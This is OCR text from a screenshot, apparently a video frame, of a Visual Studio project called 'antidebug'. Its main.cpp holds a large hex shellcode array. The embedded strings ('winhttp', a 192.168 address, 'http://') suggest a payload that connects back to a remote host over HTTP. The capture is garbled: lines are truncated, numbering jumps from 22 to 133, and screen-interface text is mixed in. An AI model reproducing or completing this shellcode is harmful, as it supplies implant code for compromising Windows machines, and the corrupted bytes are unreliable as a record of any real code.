 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search antidebug Sign in
Release x64 Local Windows Debugger Live Share
main.cpp
antidebug (Global Scope)
1 #include <windows.h>
2 #include <stdio.h>
3
4 unsigned char shellcode[1175] = {
5 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xcc, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x48, 0x31, 0xd2,
6 0x8b, 0x52, 0x60, 0x51, 0x56, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x0f, 0xb7, 0x4a, 0x4a,
7 0xc9, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9,
8 0x01, 0xc1, 0xe2, 0xed, 0x52, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x41, 0x51, 0x48, 0x01, 0xd0, 0x66,
9 0x18, 0x0b, 0x02, 0x0f, 0x85, 0x72, 0x00, 0x00, 0x00, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0,
10 0x48, 0x01, 0xd0, 0x50, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0x8b, 0x48, 0x18, 0xe3, 0x56, 0x48, 0xff,
11 0x31, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
12 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40,
13 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88,
14 0x48, 0x01, 0xd0, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20,
15 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x4b, 0xff, 0xff, 0xff, 0x5d, 0x48, 0xdb,
16 0xbe, 0x77, 0x69, 0x6e, 0x68, 0x74, 0x74, 0x70, 0x00, 0x41, 0x56, 0x48, 0x89, 0xe1, 0x49,
17 0x07, 0xff, 0xd5, 0x53, 0x53, 0x48, 0x89, 0xe1, 0x53, 0x5a, 0x4d, 0x31, 0xc0, 0x4d, 0x31,
18 0x04, 0x1f, 0x9d, 0xbb, 0x00, 0x00, 0x00, 0x00, 0xff, 0xd5, 0x49, 0x89, 0xc4, 0xe8,
19 0x39, 0x00, 0x32, 0x00, 0x2e, 0x00, 0x31, 0x00, 0x36, 0x00, 0x38, 0x00, 0x2e, 0x00,
20 0x2e, 0x00, 0x31, 0x00, 0x36, 0x00, 0x36, 0x00, 0x00, 0x00, 0x5a, 0x48, 0x89, 0xc1,
21 0x00, 0x4d, 0x31, 0xc9, 0x49, 0xba, 0x46, 0x9b, 0x1e, 0xc2, 0x00, 0x00, 0x00, 0x00,
22 0x00, 0x68, 0x00, 0x74, 0x00, 0x74, 0x00, 0x70, 0x00, 0x3a, 0x00, 0x2f, 0x00, 0x2f,
133 % No issues found
Item(s) Saved Add to Source 1
tl;dr sec
86° Search M
23/2023